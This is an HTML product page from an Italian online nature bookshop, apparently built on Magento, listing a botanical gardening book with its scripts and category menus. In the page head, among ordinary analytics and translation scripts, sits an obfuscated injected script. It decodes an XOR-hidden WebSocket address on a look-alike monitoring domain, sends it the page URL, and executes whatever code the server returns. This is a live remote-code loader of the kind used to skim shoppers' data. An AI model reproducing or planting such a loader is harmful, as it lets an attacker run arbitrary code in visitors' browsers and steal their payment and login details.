

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/botanical-garden-volume-2.html
body_size: 21868
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>BOTANICAL GARDEN .VOLUME 2</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="PERENNIALS AND ANNUALS.,PP.534,PIU' DI  2000 FOT.COL.,IL TESTO COPRE PIU' DI    550 GENERI DI ANNUALI,BIENNALI,PERENNI, BULBOSE,ACQUATICHE.CM.23X28,RILEG." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"668537","sku":"129-9780333748909","name":"BOTANICAL GARDEN .VOLUME 2"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-botanical-garden-volume-2 product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
